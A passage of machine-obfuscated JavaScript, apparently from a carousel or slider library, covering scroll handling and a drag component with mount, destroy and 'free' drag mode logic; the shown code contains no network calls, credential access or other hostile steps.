_0x2aba9d=_0x5e6c26[_0x53a293(5616,5401,3617,2563)](_0x5e6c26[_0x4d5839(2961,4215,3780,2985)](_0x4d253a,_0x5e6c26[_0x4d5839(2875,4919,3454,2091)](_0x5abffc,_0x45b722)),-607*5+-42+3078);_0x10f5e2=-9549+-1493*-1+-7*-1151,_0x1c3ce6=_0x2aba9d?1264*2+-7607+5079:_0x1c3ce6||_0x5e6c26.noYhp(_0x25f645,_0x5e6c26[_0x4d5839(3599,4851,4469,6275)](_0x5e6c26[_0x4d5839(35,1412,1395,1826)](_0x4d253a,_0x36f9f9-_0x255c1e),-1*3847+3810+38+.5),-531*-13+2634+-8737),_0x5d584a=_0x4cdcc8,_0x1c1d4e=_0x5e6c26[_0x53a293(5108,3178,4123,3063)](_0x35d4f6,_0x1c3ce6,_0x87760d,_0x5e6c26[_0x53a293(911,1117,346,1292)](_0x54ccae,_0x442fc3,_0x255c1e,_0x36f9f9,_0xc151eb),-796*-1+9315+-2022*5),_0x5e6c26.gsita(_0x14df0b,5),_0x5e6c26[_0x4d5839(-315,2843,1698,2905)](_0x420e44,_0x10dde8),_0x1c1d4e.start()}else return _0x560a6d[_0x53a293(1764,247,1272,3043)]}function _0x87760d(){_0x1275f4[_0x59d3a6(4389,3498,3470,1682)](_0x14df0b,-2*3911+1*-3339+2*5582);function _0x6c7b04(_0x504d15,_0x270ee9,_0xff175d,_0x50d33c){return _0x153bf4(_0x504d15,_0x270ee9-353,_0x270ee9- -146,_0x50d33c-22)}_0x5d584a&&_0x1275f4[_0x6c7b04(-102,1531,1138,209)](_0x5d584a);function _0x59d3a6(_0x2eac93,_0x495c81,_0x1b1a72,_0x150186){return _0x5ccfbc(_0x1b1a72- -1827,_0x2eac93,_0x1b1a72-75,_0x150186-474)}_0x1275f4[_0x59d3a6(3714,1223,2518,4445)](_0x420e44,_0xe3ce98)}function _0x442fc3(_0x2aab7e,_0x5c3fe9,_0x49d2b3,_0x5312b2){var _0x30baaf,_0x2dc6af,_0x21b0c0=_0x5e6c26.hOGVF(_0x3968b2),_0x2ac450=_0x5e6c26[_0x24f719(3399,5998,5459,4173)](_0x5e6c26[_0x4ab647(422,1433,2343,-1248)](_0x2aab7e,_0x5e6c26[_0x24f719(4600,1435,3174,2618)](_0x5e6c26[_0x4ab647(64,-861,-127,-328)](_0x5c3fe9,_0x2aab7e),(_0x30baaf=_0x5312b2,_0x2dc6af=_0x2f0990[_0x24f719(2857,2219,2201,3523)],_0x2dc6af?_0x5e6c26[_0x24f719(737,4567,1093,2688)](_0x2dc6af,_0x30baaf):_0x5e6c26[_0x4ab647(640,2440,2129,-1069)](1,Math.pow(5645*-1+-2651+8297-_0x30baaf,1*-7825+5214+2615))))),_0x21b0c0)*_0x10f5e2;function _0x24f719(_0x4a9b1d,_0x33f48c,_0x4afcb2,_0x27144d){return _0x153bf4(_0x33f48c,_0x33f48c-39,_0x27144d-953,_0x27144d-212)}_0x5e6c26[_0x24f719(3444,3139,2983,4721)](_0x3f0454,_0x5e6c26[_0x4ab647(940,1289,1318,173)](_0x21b0c0,_0x2ac450));function _0x4ab647(_0x1e6a53,_0x497f88,_0x4fc551,_0x2a4fae){return _0x5ccfbc(_0x1e6a53- -1572,_0x497f88,_0x4fc551-342,_0x2a4fae-427)}if(_0x5e6c26[_0x24f719(3832,2727,3220,3630)](_0x3830e1,!_0x49d2b3)&&_0x5e6c26[_0x4ab647(1922,3449,312,3498)](_0x377884)&&(_0x10f5e2*=-1*-7469+7498+-14967+.6,_0x5e6c26[_0x4ab647(2982,4987,2776,4800)](_0x5e6c26[_0x24f719(2794,187,1881,1918)](_0x4d253a,_0x2ac450),10)))if(_0x5e6c26[_0x24f719(1661,803,16,1615)](_0x5e6c26[_0x24f719(4091,3893,2691,2564)],_0x4ab647(547,1026,964,1077)))_0x1de46d(_0x5e6c26[_0x24f719(2490,1849,4539,3224)](_0x216230,_0x5e6c26[_0x4ab647(2428,2257,443,4426)](_0x377884,!0)),-7825+-1*-8425,!1,_0x5d584a,!0);else return _0x1275f4[_0x24f719(3665,4383,2021,3660)](_0x3339ea,"px")}function _0x4d57c0(){function _0x2823cc(_0x53c2b9,_0x467531,_0x1d9ac1,_0x4b4320){return _0x153bf4(_0x1d9ac1,_0x467531-446,_0x53c2b9-664,_0x4b4320-347)}_0x1c1d4e&&_0x1c1d4e[_0x2823cc(4356,5242,4908,4385)]()}function _0x253317(){function _0x500e83(_0x3e2618,_0x13612b,_0x2670b3,_0x2e581e){return _0x5ccfbc(_0x3e2618- -191,_0x2e581e,_0x2670b3-213,_0x2e581e-322)}function _0x5c47ca(_0x3d116c,_0x2287d8,_0xed544d,_0x502e17){return _0x153bf4(_0x502e17,_0x2287d8-374,_0xed544d- -363,_0x502e17-213)}_0x1c1d4e&&!_0x1c1d4e.isPaused()&&(_0x1275f4[_0x500e83(2281,4170,1928,3006)]!==_0x1275f4.WOWWP?(_0x1275f4[_0x5c47ca(1471,3163,1314,56)](_0x4d57c0),_0x1275f4.oJGvK(_0x87760d)):_0x2f62f6[_0x500e83(2613,1163,580,4127)+"tor"](_0x1275f4[_0x5c47ca(1067,1650,2725,4030)]))}return{mount:function(){_0x5e6c26[_0x39c310(3783,3001,4044,3706)](_0x2e0050,_0x56feeb,_0x4d57c0);function _0x39c310(_0x455c71,_0x555c6c,_0x176927,_0x10b0cb){return _0x5ccfbc(_0x10b0cb-26,_0x176927,_0x176927-499,_0x10b0cb-427)}_0x2e0050([_0x4f7ceb,_0x211a30],_0x253317)},destroy:_0x4d57c0,scroll:_0x1de46d,cancel:_0x253317}},Drag:function(_0x2ed2c8,_0x5dd88c,_0x1030f3){var _0x4bab76={FGFgo:function(_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70){function _0x1ee015(_0x5ecb48,_0x11a86a,_0x3b14b7,_0x1b8567){return _0x1d57(_0x11a86a-604,_0x3b14b7)}return _0x5e6c26[_0x1ee015(1946,2669,1109,1237)](_0x24f5a6,_0xa7f51e,_0xea980c,_0x1a2a70)},rEZOJ:_0x5e6c26.YRObe,bwWjh:_0x5e6c26[_0x45181a(1020,2879,2,88)],UaFWk:_0x5e6c26[_0x45181a(1799,3652,589,1644)],GwWxX:function(_0x1e71c3,_0x57d843){function _0x18164c(_0x56ce56,_0x21a8fe,_0x1593cf,_0x2a27bf){return _0x45181a(_0x1593cf- -540,_0x21a8fe-245,_0x56ce56,_0x2a27bf-263)}return _0x5e6c26[_0x18164c(929,3940,2743,3629)](_0x1e71c3,_0x57d843)},TkpCM:_0x5e6c26[_0x45181a(2811,3574,1246,4458)],jeZuD:_0x5e6c26.jiAsA,jNFNk:function(_0x105b05,_0x2b3a31){function _0x3d73a9(_0x594cb5,_0x2d3871,_0x274012,_0x49e17a){return _0x45181a(_0x274012- -633,_0x2d3871-209,_0x594cb5,_0x49e17a-270)}return _0x5e6c26[_0x3d73a9(-651,-573,1146,670)](_0x105b05,_0x2b3a31)},JXuxm:_0x2a0da9(4027,2708,4870,3163),AzQyi:_0x5e6c26.ZXhVJ,fcjUS:function(_0x4866bf,_0x24c917,_0x43e541){return _0x4866bf(_0x24c917,_0x43e541)},gcMKr:function(_0x2ce040,_0x31afdc){function _0x460ee0(_0x98f3e4,_0xa29e85,_0x3beebb,_0x29be2d){return _0x45181a(_0x98f3e4- -507,_0xa29e85-476,_0x29be2d,_0x29be2d-118)}return _0x5e6c26[_0x460ee0(773,2586,279,-519)](_0x2ce040,_0x31afdc)},lPdEE:function(_0x1ab713,_0x234c33){return _0x1ab713+_0x234c33},voabV:", .",RKsRq:function(_0x1b0d2b,_0x306cc5,_0x74b27){function _0x2d0031(_0x4b6f61,_0xaf7159,_0x225ff8,_0x1bcac9){return _0x2a0da9(_0x4b6f61,_0xaf7159-135,_0x225ff8-148,_0xaf7159-1679)}return _0x5e6c26[_0x2d0031(2058,1190,2301,101)](_0x1b0d2b,_0x306cc5,_0x74b27)},bLLMi:function(_0x4b9807,_0x27d585){function _0x38b63f(_0x239976,_0x341d29,_0x293d7b,_0x36ebaa){return _0x45181a(_0x341d29-425,_0x341d29-311,_0x293d7b,_0x36ebaa-467)}return _0x5e6c26[_0x38b63f(-52,849,1160,-880)](_0x4b9807,_0x27d585)},ojUFX:"fttNE",arAtn:_0x5e6c26[_0x2a0da9(-1345,1227,-1672,-133)],CGzQi:_0x5e6c26.AbzUE,tLCKk:_0x45181a(3185,3518,2917,4922)+"2|5|4",zhoew:function(_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5){function _0x3e9b01(_0x489b81,_0x61b712,_0x5f4d0c,_0x6a037){return _0x45181a(_0x6a037-716,_0x61b712-15,_0x5f4d0c,_0x6a037-253)}return _0x5e6c26[_0x3e9b01(1945,3681,826,1769)](_0xec2363,_0xf9cf51,_0x519436,_0x1b6fc5,_0x4de5f5)},nuYEc:function(_0x194b89,_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263){return _0x194b89(_0x46d4a9,_0x15b1a3,_0x5ac5f6,_0x3c4263)},qrxXJ:function(_0x2047d9,_0x3514d1){function _0x389d57(_0x3193be,_0xb72bd4,_0x57342b,_0x24a89a){return _0x45181a(_0x24a89a-35,_0xb72bd4-253,_0xb72bd4,_0x24a89a-23)}return _0x5e6c26[_0x389d57(1167,3315,2160,1522)](_0x2047d9,_0x3514d1)},SYIdZ:_0x5e6c26[_0x45181a(3782,2313,2225,3488)],nCGhE:_0x5e6c26.KsuNn,CCmHb:_0x5e6c26[_0x2a0da9(291,1066,-1193,356)],PpKeB:function(_0x5d41b8,_0x447427){function _0x5ee987(_0xc5fecf,_0x455e95,_0x3103e7,_0x38b725){return _0x2a0da9(_0xc5fecf,_0x455e95-34,_0x3103e7-233,_0x455e95-1529)}return _0x5e6c26[_0x5ee987(2182,2241,1551,523)](_0x5d41b8,_0x447427)},CZsiL:_0x5e6c26[_0x45181a(3831,2569,4570,5557)],xJtxg:function(_0x13161f,_0x2b51f5){function _0x43f1dc(_0x329838,_0x324893,_0x2056b5,_0xd5afd2){return _0x2a0da9(_0x324893,_0x324893-64,_0x2056b5-260,_0x329838-949)}return _0x5e6c26[_0x43f1dc(853,1670,322,-759)](_0x13161f,_0x2b51f5)},YfEeX:_0x5e6c26.KiGUg,iihAw:_0x5e6c26.atyPN,Uwska:function(_0x5756a5,_0xb97414){function _0x1461d3(_0x4be0ed,_0x538574,_0x379505,_0x41aa90){return _0x2a0da9(_0x41aa90,_0x538574-450,_0x379505-445,_0x4be0ed-510)}return _0x5e6c26[_0x1461d3(1297,-332,-501,-86)](_0x5756a5,_0xb97414)},uxxVx:function(_0x5a908c,_0x1ecd09){function _0x110020(_0x21fef8,_0xeb68a2,_0x5db99e,_0x4669dd){return _0x2a0da9(_0x21fef8,_0xeb68a2-115,_0x5db99e-325,_0x5db99e-733)}return _0x5e6c26[_0x110020(2093,1856,1109,-583)](_0x5a908c,_0x1ecd09)},fbUql:function(_0x5845db,_0x3ffd58){return _0x5e6c26.KggLA(_0x5845db,_0x3ffd58)},aHxbe:function(_0xd87565,_0x299f5c){return _0xd87565<_0x299f5c},YxuBv:function(_0x2ef589,_0x5a119c){return _0x2ef589(_0x5a119c)},fvdLE:function(_0x22cb11,_0x14ae92){function _0x4a47ef(_0x1767e3,_0x3eca82,_0x1e9d4c,_0x117625){return _0x45181a(_0x117625-213,_0x3eca82-165,_0x1e9d4c,_0x117625-183)}return _0x5e6c26[_0x4a47ef(4328,4084,2162,2871)](_0x22cb11,_0x14ae92)},zdoJg:_0x5e6c26.ypLdW,ZVqol:function(_0x496854,_0x3affca,_0x4b7d3d,_0x2f7c06){return _0x496854(_0x3affca,_0x4b7d3d,_0x2f7c06)},pFQdd:function(_0x36ef22,_0x15384c){function _0x3c8d67(_0x37702e,_0x43716c,_0x458647,_0x59653f){return _0x2a0da9(_0x37702e,_0x43716c-372,_0x458647-179,_0x458647- -99)}return _0x5e6c26[_0x3c8d67(2125,1178,1700,2856)](_0x36ef22,_0x15384c)},NjGTd:function(_0x4f0385,_0x416a56){return _0x5e6c26.wnRor(_0x4f0385,_0x416a56)},ASAjt:_0x5e6c26[_0x45181a(2288,1403,2513,3611)],JRuAm:function(_0x87ef19,_0x29af5f,_0x36aed9,_0x2d310d){return _0x87ef19(_0x29af5f,_0x36aed9,_0x2d310d)},vYEnV:function(_0x512cdf,_0x40ce35,_0x28d740,_0x41828a){return _0x512cdf(_0x40ce35,_0x28d740,_0x41828a)},YjCSr:function(_0x26cc5a,_0x3f994e){function _0x44cdc8(_0x21cf43,_0x1ab6ae,_0x45fb98,_0x2371b1){return _0x2a0da9(_0x2371b1,_0x1ab6ae-60,_0x45fb98-236,_0x21cf43-1218)}return _0x5e6c26[_0x44cdc8(2072,2174,4014,2807)](_0x26cc5a,_0x3f994e)},vxwqb:function(_0x505a4b,_0x1c44d8){function _0x34f32e(_0x1362ad,_0x23fa84,_0x177844,_0x2be6c2){return _0x45181a(_0x177844- -707,_0x23fa84-358,_0x23fa84,_0x2be6c2-140)}return _0x5e6c26[_0x34f32e(1447,2204,747,1923)](_0x505a4b,_0x1c44d8)},aDXYK:_0x5e6c26[_0x2a0da9(668,3052,458,1016)],cKVcr:_0x5e6c26[_0x2a0da9(4557,4856,5282,3537)],msmDS:_0x5e6c26[_0x45181a(2174,2200,2884,2633)],kWTOh:_0x5e6c26.wzTfO,IxoVx:function(_0x33e547,_0x2204b4){return _0x33e547 instanceof _0x2204b4},vlAYp:function(_0x19f531,_0x199c10){function _0x1e6d7c(_0x487a8d,_0x2f0909,_0x5e2597,_0x4ef8a7){return _0x45181a(_0x5e2597-1106,_0x2f0909-495,_0x487a8d,_0x4ef8a7-427)}return _0x5e6c26[_0x1e6d7c(2100,1111,2196,2426)](_0x19f531,_0x199c10)},Mjxka:_0x2a0da9(2439,2001,2116,865)},_0x81b17a,_0x2afc20,_0x409294,_0x536d6c,_0x78bdc5,_0x4bfe1d,_0x3a283f,_0x236070;function _0x45181a(_0x467d0a,_0x4783f0,_0x204fae,_0x1961c5){return _0x4b0756(_0x467d0a-643,_0x204fae,_0x204fae-183,_0x1961c5-334)}var _0x42492d=_0x5e6c26[_0x2a0da9(2889,1263,1543,1945)](_0x37d20e,_0x2ed2c8),_0x163b5e=_0x42492d.on,_0x378e9d=_0x42492d[_0x45181a(2261,4044,395,2928)],_0x29000e=_0x42492d[_0x45181a(2899,1663,2428,4742)],_0x30351b=_0x42492d.unbind,_0x18cd90=_0x2ed2c8.state,_0xd7ace2=_0x5dd88c[_0x2a0da9(4235,1406,4328,3328)],_0x4fa334=_0x5dd88c[_0x45181a(3581,3133,5577,1708)],_0x47d2e5=_0x5dd88c.Controller,_0x9f20c7=_0x5dd88c[_0x2a0da9(4300,4149,3183,2705)][_0x45181a(1852,3606,2106,1349)],_0x395707=_0x5dd88c[_0x45181a(1084,2733,572,-674)][_0x45181a(4051,2186,2968,5051)],_0x50112d=_0x5dd88c[_0x45181a(1199,-802,3150,-200)],_0x5f220f=_0x50112d[_0x45181a(2563,2892,3437,1356)],_0x340710=_0x50112d[_0x45181a(3716,5168,2770,2332)],_0x3f220f=_0xd7ace2[_0x2a0da9(2895,-374,1691,1664)+"n"],_0x310297=_0xd7ace2[_0x2a0da9(4169,3159,2617,2715)+_0x2a0da9(3872,2550,3528,2594)],_0x5077e3=!1;function _0x336e28(){var _0x32e1b5={qQUMn:function(_0xe400ff,_0x2cb488,_0x547e28){return _0xe400ff(_0x2cb488,_0x547e28)}};function _0x5f3d33(_0x5d78fd,_0x2d3e4e,_0x1e3a0b,_0x3e7916){return _0x2a0da9(_0x3e7916,_0x2d3e4e-163,_0x1e3a0b-345,_0x2d3e4e-1157)}function _0x58f5f3(_0x2e3d23,_0x268f8d,_0x24e245,_0x511d99){return _0x2a0da9(_0x511d99,_0x268f8d-431,_0x24e245-68,_0x24e245-125)}if(_0x5e6c26[_0x58f5f3(-221,-1104,-47,-1425)](_0x5e6c26[_0x58f5f3(726,1895,-148,-686)],_0x5e6c26.gJmbR)){var _0x26b72a,_0x21bd07=_0x1030f3[_0x5f3d33(843,2665,1703,2192)];_0x3a283f=_0x26b72a=!_0x21bd07,_0x536d6c=_0x21bd07==="free"}else return _0x32e1b5[_0x5f3d33(5879,4382,3184,3150)](_0x524d08,_0x4cfb48,_0x2bb7e3)}function _0x419d60(_0x16a5cc){var _0x26d879={zGMJD:_0x4bab76[_0x56ef87(4e3,3067,2536,4912)],zosUk:function(_0x4555e9,_0x5645c3){function _0x5a42f9(_0x1799d1,_0x29144b,_0x43a8c0,_0x3c7c20){return _0x56ef87(_0x3c7c20,_0x43a8c0-299,_0x43a8c0-352,_0x3c7c20-176)}return _0x4bab76[_0x5a42f9(5485,3023,3987,2030)](_0x4555e9,_0x5645c3)},NDKPE:_0x4bab76[_0x579856(2443,2420,784,-1124)],PmvEK:_0x4bab76[_0x579856(763,2123,1345,2469)],RQaUK:_0x56ef87(2966,2662,3621,3888)+_0x56ef87(1220,414,339,1485)};function _0x579856(_0x9ef9db,_0x3e3de6,_0x464429,_0x6451eb){return _0x45181a(_0x464429-172,_0x3e3de6-114,_0x9ef9db,_0x6451eb-288)}function _0x56ef87(_0x30926b,_0x2e2045,_0x4daf93,_0x56e084){return _0x45181a(_0x2e2045- -474,_0x2e2045-161,_0x30926b,_0x56e084-294)}if(_0x4bab76[_0x56ef87(3449,1765,915,3409)](_0x4bab76[_0x579856(1515,1619,853,-50)],_0x4bab76.JXuxm)){var _0x3cbd66=_0x4bab76[_0x56ef87(1552,2630,1196,2087)](_0x2478b2,_0x2efdf7,_0x20636f,_0x4de9b5._o);_0x879597[_0x2667f0]=_0x3cbd66,_0x3cbd66[_0x56ef87(1084,474,2105,-774)]&&_0x3cbd66[_0x579856(2096,217,1120,2281)]()}else if(_0x4bfe1d=!1,!_0x3a283f)if(_0x4bab76[_0x56ef87(3003,1765,2483,992)](_0x4bab76[_0x579856(5028,4719,3735,3858)],"akgSZ")){var _0x5ed686,_0x268475,_0xd74cd6=_0x4bab76[_0x579856(3008,6135,4334,5922)](_0x4f8c72,_0x16a5cc);if(_0x5ed686=_0x16a5cc[_0x579856(3243,3958,3013,3313)],_0x268475=_0x1030f3[_0x56ef87(3612,2096,871,3910)],!_0x4bab76[_0x56ef87(-9,161,459,904)](_0x584e71,_0x5ed686,_0x4bab76[_0x579856(1133,4121,2857,3829)](_0x4bab76[_0x579856(914,1112,2857,4520)](_0x4bab76.lPdEE(".",_0x338b47),_0x4bab76.voabV),_0x51cbb7))&&(!_0x268475||!_0x4bab76.RKsRq(_0x584e71,_0x5ed686,_0x268475))&&(_0xd74cd6||!_0x16a5cc[_0x56ef87(1539,872,1614,2357)]))if(_0x47d2e5[_0x579856(1943,212,1425,2377)]())_0x4bab76.bLLMi(_0x4bab76.ojUFX,_0x56ef87(-1208,809,724,-955))?(typeof _0x1ed4c6==_0x26d879[_0x56ef87(2203,3179,2809,4231)]&&_0x26d879[_0x56ef87(-455,1136,3078,1192)](_0xfc4ab9,_0x388232?this[_0x56ef87(1267,1107,1925,1941)+_0x579856(1845,2578,3585,3788)]:null),this[_0x579856(5026,5043,3477,4182)+_0x56ef87(-1117,193,1406,255)]["removeAttr"+_0x579856(628,801,1696,2270)](_0x26d879[_0x579856(617,79,1861,561)]),_0x10e2f2[_0x56ef87(-180,1689,1664,3522)][_0x56ef87(5312,3579,5207,4007)+_0x579856(3943,3470,4401,3429)](_0x26d879.PmvEK,this[_0x56ef87(1901,1106,615,-6)+_0x56ef87(-1988,14,346,1606)]),_0x335302[_0x56ef87(1619,1689,1933,3613)][_0x56ef87(-682,1243,-630,-720)][_0x579856(4456,4541,2783,4093)](_0x26d879[_0x56ef87(-1494,-218,-1259,-499)])):_0x4bab76[_0x579856(-658,-445,807,2763)](_0x54f39b,_0x16a5cc,!0);else if(_0x4bab76[_0x56ef87(2720,1031,246,580)](_0x4bab76[_0x579856(4730,2417,3410,2826)],_0x4bab76.CGzQi))this[_0x56ef87(4923,3658,2535,4462)]=this[_0x56ef87(452,1296,428,1799)+"tor"](_0x4bab76.rEZOJ),this[_0x56ef87(2876,1313,815,1186)+_0x56ef87(3293,2277,1030,1725)](),this[_0x579856(4546,4370,4304,5462)].style["transition"+_0x579856(2299,5877,4122,3846)]=_0x4bab76[_0x56ef87(2690,899,1869,2867)];else for(var _0x463913=_0x4bab76[_0x579856(4281,4187,4425,5586)][_0x56ef87(2667,3804,3677,3016)]("|"),_0x52b901=1*-1115+-8461+9576;;){switch(_0x463913[_0x52b901++]){case"0":_0x236070=_0xd74cd6?_0x9f20c7:window;continue;case"1":_0x78bdc5=_0x18cd90.is([9340+4668*-2,648+-1*-9989+-5316*2]);continue;case"2":_0xd7ace2[_0x579856(4513,2288,3728,3700)]();continue;case"3":_0x4bab76.zhoew(_0x29000e,_0x236070,_0x1e7267,_0x125472,_0x3145d7);continue;case"4":_0x30bd51(_0x16a5cc);continue;case"5":_0x4fa334[_0x56ef87(1052,3082,5072,2891)]();continue;case"6":_0x4bab76[_0x579856(966,1314,1106,170)](_0x29000e,_0x236070,_0x2a10af,_0xdca992,_0x3145d7);continue;case"7":_0x409294=null;continue}break}}else _0x4e547c.addListener(_0x233c71)}function _0x125472(_0xca8667){function _0x17299c(_0x28aa1d,_0x48b547,_0xaa4e12,_0x2120a2){return _0x2a0da9(_0x2120a2,_0x48b547-446,_0xaa4e12-91,_0xaa4e12-349)}var _0x4736bf={xgenR:function(_0x46fc73,_0x12a79e){function _0x136e42(_0x39941c,_0x2e8384,_0x16ed95,_0x4c356b){return _0x1d57(_0x4c356b- -648,_0x2e8384)}return _0x5e6c26[_0x136e42(2614,3460,2041,2031)](_0x46fc73,_0x12a79e)},zYKRW:_0x5e6c26[_0x1302e4(-752,994,2889,1214)],hAJEW:function(_0x4c7641,_0x9361ae){function _0x44ac94(_0x4c2504,_0x39831f,_0x28e0ca,_0x50dbf7){return _0x1302e4(_0x28e0ca,_0x39831f-49,_0x28e0ca-299,_0x50dbf7-402)}return _0x5e6c26[_0x44ac94(-1562,-1297,-1309,477)](_0x4c7641,_0x9361ae)},Zhpsj:function(_0x5788d0,_0x290ba4){function _0x3ed4ee(_0x390031,_0x44b16f,_0xb3ddbb,_0x5b4cad){return _0x1302e4(_0x5b4cad,_0x44b16f-219,_0xb3ddbb-425,_0x390031-1480)}return _0x5e6c26[_0x3ed4ee(2285,736,4038,1038)](_0x5788d0,_0x290ba4)},AzDKH:function(_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3){function _0x5c05be(_0x5f4589,_0x2c27cb,_0x4ea40d,_0x55e7c9){return _0x1302e4(_0x2c27cb,_0x2c27cb-393,_0x4ea40d-190,_0x55e7c9-125)}return _0x5e6c26[_0x5c05be(2947,1387,4082,2546)](_0xaacd2d,_0x5c1fdf,_0x3d55e0,_0x4160d3)},zfmXv:_0x1302e4(1630,4738,1389,3169),BikKn:function(_0x34e821,_0x5e7b5f,_0x32cef0){function _0x412fa4(_0x385538,_0x139c03,_0x1ff16f,_0x483430){return _0x17299c(_0x385538-359,_0x139c03-226,_0x385538-1484,_0x1ff16f)}return _0x5e6c26[_0x412fa4(3571,4297,4651,5255)](_0x34e821,_0x5e7b5f,_0x32cef0)},bXEKL:function(_0x4f114e,_0x44078d){function _0x315c8c(_0x1fdff6,_0x44d11d,_0x35c68f,_0x482758){return _0x17299c(_0x1fdff6-208,_0x44d11d-458,_0x35c68f-858,_0x44d11d)}return _0x5e6c26[_0x315c8c(3079,3700,4640,6375)](_0x4f114e,_0x44078d)}};!_0x18cd90.is(-2899+-1*2003+4908)&&(_0x5e6c26[_0x1302e4(2e3,125,1678,234)](_0x5e6c26[_0x17299c(1367,1548,1996,3507)],_0x1302e4(3930,3577,1260,2208))?_0x4de368():(_0x18cd90[_0x1302e4(3256,4265,4310,3257)](13*-313+-2354+6429),_0x5e6c26.gDslB(_0x378e9d,"drag")));function _0x1302e4(_0x4c3364,_0x4ba31c,_0x169308,_0x380c20){return _0x45181a(_0x380c20- -635,_0x4ba31c-110,_0x4c3364,_0x380c20-402)}if(_0xca8667[_0x17299c(1502,1369,3336,4314)])if(_0x5e6c26[_0x1302e4(-259,1667,2070,1179)]!==_0x5e6c26[_0x17299c(4865,5008,3378,3330)])if(_0x78bdc5){_0xd7ace2[_0x1302e4(3688,2753,1615,3275)](_0x5e6c26[_0x17299c(1242,-26,662,1128)](_0x81b17a,(_0x2b93e1=_0x5e6c26[_0x1302e4(-242,-1951,231,75)](_0x137322,_0xca8667),_0x5e6c26[_0x1302e4(1105,2884,832,1946)](_0x2b93e1,_0x5077e3&&_0x2ed2c8.is(_0x1e3428)?2*-3991+6144+1843:1))));var _0x23af3e,_0x12041c,_0x432885,_0x5c22d9,_0x3732ac,_0x4439fe,_0x2b93e1,_0x2c21da=_0x56814d(_0xca8667)>-13*-713+8891+-17960,_0x551139=_0x5077e3!==(_0x5077e3=_0x310297());_0x5e6c26[_0x17299c(2220,1081,1686,3722)](_0x2c21da,_0x551139)&&_0x5e6c26[_0x1302e4(2221,3603,3240,2648)](_0x30bd51,_0xca8667),_0x4bfe1d=!0,_0x5e6c26[_0x17299c(1073,1101,96,644)](_0x378e9d,_0x1302e4(4302,3041,4092,2476)),_0x5e6c26[_0x17299c(4252,4035,3342,2020)](_0x54f39b,_0xca8667)}else _0x23af3e=_0xca8667,_0x5e6c26[_0x17299c(2070,3360,2514,3431)](_0x5e6c26[_0x17299c(-78,1781,92,-949)](_0x4d253a,_0x5e6c26[_0x1302e4(784,643,1025,2337)](_0x137322,_0x23af3e)),_0x5e6c26[_0x1302e4(2839,861,-833,1120)](_0x4d253a,_0x5e6c26[_0x17299c(4174,4701,3374,4930)](_0x137322,_0x23af3e,!0)))&&(_0x5e6c26[_0x17299c(977,157,1203,1359)](_0x5e6c26[_0x1302e4(1992,1364,-873,240)],_0x5e6c26[_0x1302e4(1063,2954,2847,2246)])?(_0x152230.id=_0x4736bf[_0x17299c(273,-828,384,-362)](_0x4736bf[_0x17299c(1883,2125,384,1064)](_0x164501.id,_0x4736bf[_0x1302e4(819,1219,-363,1483)]),_0x4736bf[_0x17299c(2455,2783,995,1511)](_0x599c14,_0x4736bf[_0x1302e4(1581,3871,3960,2248)](_0x48cf06,1*-7649+-9457+17107*1))),_0x4736bf[_0x1302e4(1529,3313,1746,2220)](_0x176c32,_0x159f50,_0x12971d,_0x349548?_0x4736bf[_0x1302e4(714,874,487,-349)]:_0x1302e4(2593,2951,3095,2745)),_0x37eb3e(_0x222082,_0x59367e,_0x4cfa1b[_0x1302e4(1165,411,894,-292)]),_0x4736bf.AzDKH(_0x361307,_0x580a47,_0x297589,_0x439d8a||_0x4736bf[_0x1302e4(4454,2293,5079,3620)](_0x405ec0,_0x41288a[_0x17299c(2660,310,1368,2340)],[_0x4736bf[_0x1302e4(-762,1716,-1133,238)](_0x188c90,7*-917+5699+-721*-1),_0x41b1a3.length]))):(_0x12041c=_0xca8667,_0x432885=_0x1030f3[_0x17299c(1658,4413,2788,2479)+_0x17299c(4697,4156,2734,1604)],_0x5c22d9=_0x5e6c26[_0x1302e4(1632,990,-595,674)](_0x247ca0,_0x432885),_0x3732ac=_0x5c22d9&&_0x432885[_0x1302e4(-589,-329,2388,1448)]||0,_0x4439fe=(_0x5c22d9?_0x432885[_0x17299c(2325,1943,779,2057)]:+_0x432885)||623*-11+-5886+-1159*-11,_0x78bdc5=_0x5e6c26[_0x1302e4(1387,-1517,-336,177)](_0x4d253a,_0x5e6c26[_0x17299c(1545,3266,1605,3295)](_0x137322,_0x12041c))>(_0x5e6c26[_0x17299c(-665,1151,173,-663)](_0x4f8c72,_0x12041c)?_0x4439fe:_0x3732ac),_0x5e6c26[_0x17299c(2811,3130,3357,2468)](_0x54f39b,_0xca8667)));else return}function _0x2a0da9(_0x381efb,_0x2e01b7,_0x25c700,_0x17bd05){return _0x3c948a(_0x381efb-117,_0x2e01b7-399,_0x381efb,_0x17bd05- -1868)}function _0xdca992(_0x1054f2){var _0x144fd9={dDxEu:_0x4bab76[_0x2ee515(3072,2570,3128,2058)],gjKzM:function(_0x3cb843,_0x390e47){function _0x28e9d4(_0x1d34bd,_0x2fa68f,_0x287dd9,_0x4e12b8){return _0x2ee515(_0x1d34bd-292,_0x1d34bd,_0x287dd9- -274,_0x4e12b8-299)}return _0x4bab76[_0x28e9d4(4683,1953,3093,4234)](_0x3cb843,_0x390e47)},URkSu:_0x4bab76[_0x2ee515(-151,2978,1667,758)],ztwFD:function(_0x591736,_0x4f481d,_0x31273a){return _0x591736(_0x4f481d,_0x31273a)},rSfhG:function(_0x44bbac,_0x1c3190){function _0x2f1f0f(_0x4ac239,_0x2d2f14,_0x49b41b,_0x369797){return _0x11cb57(_0x4ac239-236,_0x2d2f14-72,_0x369797,_0x369797-7)}return _0x4bab76[_0x2f1f0f(-456,963,2372,1935)](_0x44bbac,_0x1c3190)},lQdRe:_0x4bab76.CZsiL,ZbJHE:function(_0x31cbcf,_0x2c519e){function _0x1bdaf5(_0xe7b3a1,_0x1d0881,_0xd842d1,_0x20a411){return _0x2ee515(_0xe7b3a1-267,_0x20a411,_0xd842d1- -965,_0x20a411-48)}return _0x4bab76[_0x1bdaf5(3532,5216,4210,2998)](_0x31cbcf,_0x2c519e)},Mifck:_0x11cb57(3046,3546,5393,2785),fYZwN:_0x4bab76.YfEeX},_0x32d26f;function _0x11cb57(_0x51f950,_0x2e62bc,_0x2e102d,_0x38c5fd){return _0x45181a(_0x2e62bc- -422,_0x2e62bc-400,_0x2e102d,_0x38c5fd-258)}var _0x157afe,_0x99cdfd,_0x3ff5c5;function 